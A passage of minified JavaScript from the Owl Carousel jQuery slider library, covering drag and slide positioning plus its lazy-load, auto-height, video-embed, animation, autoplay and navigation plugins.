o=this.difference(this._drag.pointer,this.pointer(n)),i=this._drag.stage.current,e=0<o.x^this.settings.rtl?"left":"right";t(a).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==o.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0===o.x?this._drag.direction:e)),this.invalidate("position"),this.update(),this._drag.direction=e,(3<Math.abs(o.x)||300<new Date().getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},s.prototype.closest=function(n,s){var r=-1,l=this.width(),d=this.coordinates();return this.settings.freeDrag||t.each(d,t.proxy(function(e,t){return"left"===s&&n>t-30&&n<t+30?r=e:"right"===s&&n>t-l-30&&n<t-l+30?r=e+1:this.op(n,"<",t)&&this.op(n,">",d[e+1]===o?t-l:d[e+1])&&(r="left"===s?e+1:e),-1===r},this)),this.settings.loop||(this.op(n,">",d[this.minimum()])?r=n=this.minimum():this.op(n,"<",d[this.maximum()])&&(r=n=this.maximum())),r},s.prototype.animate=function(e){var n=0<this.speed();this.is("animating")&&this.onTransitionEnd(),n&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):n?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},s.prototype.is=function(e){return this._states.current[e]&&0<this._states.current[e]},s.prototype.current=function(e){if(e===o)return this._current;if(0===this._items.length)return o;if(e=this.normalize(e),this._current!==e){var t=this.trigger("change",{property:{name:"position",value:e}});t.data!==o&&(e=this.normalize(t.data)),this._current=e,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},s.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(e,t){return t})},s.prototype.reset=function(e){(e=this.normalize(e))!==o&&(this._speed=0,this._current=e,this.suppress(["translate","translated"]),this.animate(this.coordinates(e)),this.release(["translate","translated"]))},s.prototype.normalize=function(t,n){var i=this._items.length,s=n?0:this._clones.length;return!this.isNumeric(t)||1>i?t=o:(0>t||t>=i+s)&&(t=((t-s/2)%i+i)%i+s/2),t},s.prototype.relative=function(e){return e-=this._clones.length/2,this.normalize(e,!0)},s.prototype.maximum=function(t){var n=this.settings,e=this._coordinates.length,a,o,i;if(n.loop)e=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(a=this._items.length)for(o=this._items[--a].width(),i=this.$element.width();a--&&!((o+=this._items[a].width()+this.settings.margin)>i););e=a+1}else e=n.center?this._items.length-1:this._items.length-n.items;return t&&(e-=this._clones.length/2),Math.max(e,0)},s.prototype.minimum=function(e){return e?0:this._clones.length/2},s.prototype.items=function(e){return e===o?this._items.slice():(e=this.normalize(e,!0),this._items[e])},s.prototype.mergers=function(e){return e===o?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])},s.prototype.clones=function(n){var i=this._clones.length/2,s=i+this._items.length,e=function(e){return 0==e%2?s+e/2:i-(e+1)/2};return n===o?t.map(this._clones,function(t,n){return e(n)}):t.map(this._clones,function(t,a){return t===n?e(a):null})},s.prototype.speed=function(e){return e!==o&&(this._speed=e),this._speed},s.prototype.coordinates=function(n){var a=1,i=n-1,s;return n===o?t.map(this._coordinates,t.proxy(function(e,t){return this.coordinates(t)},this)):(this.settings.center?(this.settings.rtl&&(a=-1,i=n+1),s=this._coordinates[n],s+=(this.width()-s+(this._coordinates[i]||0))/2*a):s=this._coordinates[i]||0,s=Math.ceil(s))},s.prototype.duration=function(e,t,n){return 0===n?0:Math.min(Math.max(Math.abs(t-e),1),6)*Math.abs(n||this.settings.smartSpeed)},s.prototype.to=function(t,n){var o=this.current(),s=null,r=t-this.relative(o),l=(0<r)-(0>r),p=this._items.length,u=this.minimum(),g=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(r)>p/2&&(r+=-1*l*p),t=o+r,(s=((t-u)%p+p)%p+u)!==t&&s-r<=g&&0<s-r&&(o=s-r,t=s,this.reset(o))):this.settings.rewind?(g+=1,t=(t%g+g)%g):t=Math.max(u,Math.min(g,t)),this.speed(this.duration(o,t,n)),this.current(t),this.isVisible()&&this.update()},s.prototype.next=function(e){e=e||!1,this.to(this.relative(this.current())+1,e)},s.prototype.prev=function(e){e=e||!1,this.to(this.relative(this.current())-1,e)},s.prototype.onTransitionEnd=function(e){return!(e!==o&&(e.stopPropagation(),(e.target||e.srcElement||e.originalTarget)!==this.$stage.get(0)))&&void(this.leave("animating"),this.trigger("translated"))},s.prototype.viewport=function(){var e;return this.options.responsiveBaseElement===n?n.innerWidth?e=n.innerWidth:a.documentElement&&a.documentElement.clientWidth?e=a.documentElement.clientWidth:console.warn("Can not detect viewport width."):e=t(this.options.responsiveBaseElement).width(),e},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(e,t){t=this.prepare(t),this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(n,a){var i=this.relative(this._current);a=a===o?this._items.length:this.normalize(a,!0),n=n instanceof jQuery?n:t(n),this.trigger("add",{content:n,position:a}),n=this.prepare(n),0===this._items.length||a===this._items.length?(0===this._items.length&&this.$stage.append(n),0!==this._items.length&&this._items[a-1].after(n),this._items.push(n),this._mergers.push(1*n.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[a].before(n),this._items.splice(a,0,n),this._mergers.splice(a,0,1*n.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:n,position:a})},s.prototype.remove=function(e){(e=this.normalize(e,!0))!==o&&(this.trigger("remove",{content:this._items[e],position:e}),this._items[e].remove(),this._items.splice(e,1),this._mergers.splice(e,1),this.invalidate("items"),this.trigger("removed",{content:null,position:e}))},s.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,n){this.enter("pre-loading"),n=t(n),t(new Image).one("load",t.proxy(function(e){n.attr("src",e.target.src),n.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",n.attr("src")||n.attr("data-src")||n.attr("data-src-retina"))},this))},s.prototype.destroy=function(){for(var e in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(a).off(".owl.core"),!1!==this.settings.responsive&&(n.clearTimeout(this.resizeTimer),this.off(n,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[e].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},s.prototype.op=function(e,t,n){var a=this.settings.rtl;return"<"===t?a?e>n:e<n:">"===t?a?e<n:e>n:">="===t?a?e<=n:e>=n:"<="===t?a?e>=n:e<=n:void 0},s.prototype.on=function(e,t,n,a){e.addEventListener?e.addEventListener(t,n,a):e.attachEvent&&e.attachEvent("on"+t,n)},s.prototype.off=function(e,t,n,a){e.removeEventListener?e.removeEventListener(t,n,a):e.detachEvent&&e.detachEvent("on"+t,n)},s.prototype.trigger=function(e,n,a){var o={item:{count:this._items.length,index:this.current()}},r=t.camelCase(t.grep(["on",e,a],function(e){return e}).join("-").toLowerCase()),i=t.Event([e,"owl",a||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},o,n));return this._supress[e]||(t.each(this._plugins,function(e,t){t.onTrigger&&t.onTrigger(i)}),this.register({type:s.Type.Event,name:e}),this.$element.trigger(i),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,i)),i},s.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(e,t){this._states.current[t]===o&&(this._states.current[t]=0),this._states.current[t]++},this))},s.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(e,t){this._states.current[t]--},this))},s.prototype.register=function(e){if(!(e.type===s.Type.Event))e.type===s.Type.State&&(this._states.tags[e.name]=this._states.tags[e.name]?this._states.tags[e.name].concat(e.tags):e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(n,a){return t.inArray(n,this._states.tags[e.name])===a},this)));else if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var n=t.event.special[e.name]._default;t.event.special[e.name]._default=function(e){return n&&n.apply&&(!e.namespace||-1===e.namespace.indexOf("owl"))?n.apply(this,arguments):e.namespace&&-1<e.namespace.indexOf("owl")},t.event.special[e.name].owl=!0}},s.prototype.suppress=function(e){t.each(e,t.proxy(function(e,t){this._supress[t]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(e,t){delete this._supress[t]},this))},s.prototype.pointer=function(e){var t={x:null,y:null};return e=e.originalEvent||e||n.event,e=e.touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e,e.pageX?(t.x=e.pageX,t.y=e.pageY):(t.x=e.clientX,t.y=e.clientY),t},s.prototype.isNumeric=function(e){return!isNaN(parseFloat(e))},s.prototype.difference=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},t.fn.owlCarousel=function(e){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var a=t(this),o=a.data("owl.carousel");o||(o=new s(this,"object"==typeof e&&e),a.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,n){o.register({type:s.Type.Event,name:n}),o.$element.on(n+".owl.carousel.core",t.proxy(function(e){e.namespace&&e.relatedTarget!==this&&(this.suppress([n]),o[n].apply(this,[].slice.call(arguments,1)),this.release([n]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,n)})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,n){var a=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},a.Defaults,this._core.options),this._core.$element.on(this._handlers)};a.Defaults={autoRefresh:!0,autoRefreshInterval:500},a.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=n.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},a.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},a.prototype.destroy=function(){var e,t;for(e in n.clearInterval(this._interval),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=a}(window.Zepto||window.jQuery,window,document),function(t,n,a,o){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(n){if(n.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(n.property&&"position"==n.property.name||"initialized"==n.type)){var a=this._core.settings,s=a.center&&Math.ceil(a.items/2)||a.items,r=a.center&&-1*s||0,l=(n.property&&n.property.value!==o?n.property.value:this._core.current())+r,d=this._core.clones().length,c=t.proxy(function(e,t){this.load(t)},this);for(0<a.lazyLoadEager&&(s+=a.lazyLoadEager,a.loop&&(l-=a.lazyLoadEager,s++));r++<s;)this.load(d/2+this._core.relative(l)),d&&t.each(this._core.clones(this._core.relative(l)),c),l++}},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1,lazyLoadEager:0},i.prototype.load=function(a){var o=this._core.$stage.children().eq(a),i=o&&o.find(".owl-lazy");!i||-1<t.inArray(o.get(0),this._loaded)||(i.each(t.proxy(function(a,o){var i=t(o),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src")||i.attr("data-srcset"),r;this._core.trigger("load",{element:i,url:s},"lazy"),i.is("img")?i.one("load.owl.lazy",t.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s):i.is("source")?i.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("srcset",s):(r=new Image,r.onload=t.proxy(function(){i.css({"background-image":"url(\""+s+"\")",opacity:"1"}),this._core.trigger("loaded",{element:i,url:s},"lazy")},this),r.src=s)},this)),this._loaded.push(o.get(0)))},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this._core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t,n){var a=function(e){this._core=e,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&"position"===e.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},a.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var o=this;t(n).on("load",function(){o._core.settings.autoHeight&&o.update()}),t(n).resize(function(){o._core.settings.autoHeight&&(null!=o._intervalId&&clearTimeout(o._intervalId),o._intervalId=setTimeout(function(){o.update()},250))})};a.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},a.prototype.update=function(){var n=this._core._current,a=n+this._core.settings.items,o=this._core.settings.lazyLoad,i=this._core.$stage.children().toArray().slice(n,a),e=[],s=0;t.each(i,function(n,a){e.push(t(a).height())}),s=Math.max.apply(null,e),1>=s&&o&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},a.prototype.destroy=function(){var e,t;for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=a}(window.Zepto||window.jQuery,window,document),function(t,n,a){var o=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.video&&this.isInFullScreen()&&e.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&"position"===e.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var n=t(e.content).find(".owl-video");n.length&&(n.css("display","none"),this.fetch(n,t(e.content)))}},this)},this._core.options=t.extend({},o.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(e){this.play(e)},this))};o.Defaults={video:!1,videoHeight:!1,videoWidth:!1},o.prototype.fetch=function(t,n){var a=function(){return t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube"}(),o=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),i=t.attr("data-width")||this._core.settings.videoWidth,e=t.attr("data-height")||this._core.settings.videoHeight,s=t.attr("href");if(!s)throw new Error("Missing video URL.");if(o=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),-1<o[3].indexOf("youtu"))a="youtube";else if(-1<o[3].indexOf("vimeo"))a="vimeo";else{if(!(-1<o[3].indexOf("vzaar")))throw new Error("Video URL not supported.");a="vzaar"}o=o[6],this._videos[s]={type:a,id:o,width:i,height:e},n.attr("data-video",s),this.thumbnail(t,this._videos[s])},o.prototype.thumbnail=function(n,a){var o=a.width&&a.height?"width:"+a.width+"px;height:"+a.height+"px;":"",s=n.find("img"),r="src",p="",u=this._core.settings,c=function(e){g="<div class=\"owl-video-play-icon\"></div>",l=u.lazyLoad?t("<div/>",{class:"owl-video-tn "+p,srcType:e}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+e+")"}),n.after(l),n.after(g)},l,g,m;return(n.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(r="data-src",p="owl-lazy"),s.length)?(c(s.attr(r)),s.remove(),!1):void("youtube"===a.type?(m="//img.youtube.com/vi/"+a.id+"/hqdefault.jpg",c(m)):"vimeo"===a.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+a.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){m=e[0].thumbnail_large,c(m)}}):"vzaar"===a.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+a.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){m=e.framegrab_url,c(m)}}))},o.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},o.prototype.play=function(n){var a=t(n.target),o=a.closest("."+this._core.settings.itemClass),i=this._videos[o.attr("data-video")],s=i.width||"100%",r=i.height||this._core.$stage.height(),l;this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),o=this._core.items(this._core.relative(o.index())),this._core.reset(o.index()),l=t("<iframe frameborder=\"0\" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>"),l.attr("height",r),l.attr("width",s),"youtube"===i.type?l.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?l.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&l.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true"),t(l).wrap("<div class=\"owl-video-frame\" />").insertAfter(o.find(".owl-video")),this._playing=o.addClass("owl-video-playing"))},o.prototype.isInFullScreen=function(){var e=a.fullscreenElement||a.mozFullScreenElement||a.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},o.prototype.destroy=function(){var e,t;for(e in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=o}(window.Zepto||window.jQuery,window,document),function(t,n,a,o){var i=function(e){this.core=e,this.core.options=t.extend({},i.Defaults,this.core.options),this.swapping=!0,this.previous=o,this.next=o,this.handlers={"change.owl.carousel":t.proxy(function(e){e.namespace&&"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(e){e.namespace&&(this.swapping="translated"==e.type)},this),"translate.owl.carousel":t.proxy(function(e){e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};i.Defaults={animateOut:!1,animateIn:!1},i.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var n=t.proxy(this.clear,this),a=this.core.$stage.children().eq(this.previous),o=this.core.$stage.children().eq(this.next),e=this.core.settings.animateIn,i=this.core.settings.animateOut,s;this.core.current()!==this.previous&&(i&&(s=this.core.coordinates(this.previous)-this.core.coordinates(this.next),a.one(t.support.animation.end,n).css({left:s+"px"}).addClass("animated owl-animated-out").addClass(i)),e&&o.one(t.support.animation.end,n).addClass("animated owl-animated-in").addClass(e))}},i.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=i}(window.Zepto||window.jQuery,window,document),function(t,n,a){var o=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(e){e.namespace&&"settings"===e.property.name?this._core.settings.autoplay?this.play():this.stop():e.namespace&&"position"===e.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(e,t,n){e.namespace&&this.play(t,n)},this),"stop.owl.autoplay":t.proxy(function(e){e.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},o.Defaults,this._core.options)};o.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},o.prototype._next=function(e){this._call=n.setTimeout(t.proxy(this._next,this,e),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||a.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},o.prototype.read=function(){return new Date().getTime()-this._time},o.prototype.play=function(a,o){var i;this._core.is("rotating")||this._core.enter("rotating"),a=a||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||a),a),this._paused?(this._time=this.read(),this._paused=!1):n.clearTimeout(this._call),this._time+=this.read()%a-i,this._timeout=a,this._call=n.setTimeout(t.proxy(this._next,this,o),a-i)},o.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,n.clearTimeout(this._call),this._core.leave("rotating"))},o.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,n.clearTimeout(this._call))},o.prototype.destroy=function(){var e,t;for(e in this.stop(),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=o}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var n=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push("<div class=\""+this._core.settings.dotClass+"\">"+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&"position"==e.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(e){e.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:["<span aria-label=\"Previous\">&#x2039;</span>","<span aria-label=\"Next\">&#x203a;</span>"],navSpeed:!1,navElement:"button type=\"button\" role=\"presentation\"",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var e=this._core.settings,n;for(n in this._controls.$relative=(e.navContainer?t(e.navContainer):t("<div>").addClass(e.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+e.navElement+">").addClass(e.navClass[0]).html(e.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(){this.prev(e.navSpeed)},this)),this._controls.$next=t("<"+e.navElement+">").addClass(e.navClass[1]).html(e.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(){this.next(e.navSpeed)},this)),e.dotsData||(this._templates=[t("<button role=\"button\">").addClass(e.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(e.dotsContainer?t(e.dotsContainer):t("<div>").addClass(e.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(n){var a=t(n.target).parent().is(this._controls.$absolute)?t(n.target).index():t(n.target).parent().index();n.preventDefault(),this.to(a,e.dotsSpeed)},this)),this._overrides)this._core[n]=t.proxy(this[n],this)},n.prototype.destroy=function(){var t,n,o,i,s;for(t in s=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(n in this._controls)"$relative"===n&&s.navContainer?this._controls[n].html(""):this._controls[n].remove();for(i in this.overides)this._core[i]=this._overrides[i];for(o in Object.getOwnPropertyNames(this))"function"!=typeof this[o]&&(this[o]=null)},n.prototype.update=function(){var t=this._core.clones().length/2,n=t+this._core.items().length,e=this._core.maximum(!0),o=this._core.settings,i=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items,s,r,l;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],s=t,r=0,l=0;s<n;s++){if(r>=i||0===r){if(this._pages.push({start:Math.min(e,s-t),end:s-t+i-1}),Math.min(e,s-t)===e)break;r=0,++l}r+=this._core.mergers(this._core.relative(s))}},n.prototype.draw=function(){var n=this._core.settings,a=this._core.items().length<=n.items,o=this._core.relative(this._core.current()),e=n.loop||n.rewind,i;this._controls.$relative.toggleClass("disabled",!n.nav||a),n.nav&&(this._controls.$previous.toggleClass("disabled",!e&&o<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!e&&o>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!n.dots||a),n.dots&&(i=this._pages.length-this._controls.$absolute.children().length,n.dotsData&&0!==i?this._controls.$absolute.html(this._templates.join("")):0<i?this._controls.$absolute.append(Array(i+1).join(this._templates[0])):0>i&&this._controls.$absolute.children().slice(i).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(e){var n=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:n&&(n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t){return t.start<=e&&t.end>=e},this)).pop()},n.prototype.getPosition=function(n){var a=this._core.settings,e,o;return"page"==a.slideBy?(e=t.inArray(this.current(),this._pages),o=this._pages.length,n?++e:--e,e=this._pages[(e%o+o)%o].start):(e=this._core.relative(this._core.current()),o=this._core.items().length,n?e+=a.slideBy:e-=a.slideBy),e},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(n,a,o){var i;!o&&this._pages.length?(i=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(n%i+i)%i].start,a)):t.proxy(this._overrides.to,this._core)(n,a)},t.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,n,a,o){"use strict";var i=function(e){this._core=e,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&"URLHash"===this._core.settings.startPosition&&t(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var n=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!n)return;this._hashes[n]=e.content}},this),"changed.owl.carousel":t.proxy(function(a){if(a.namespace&&"position"===a.property.name){var o=this._core.items(this._core.relative(this._core.current())),i=t.map(this._hashes,function(e,t){return 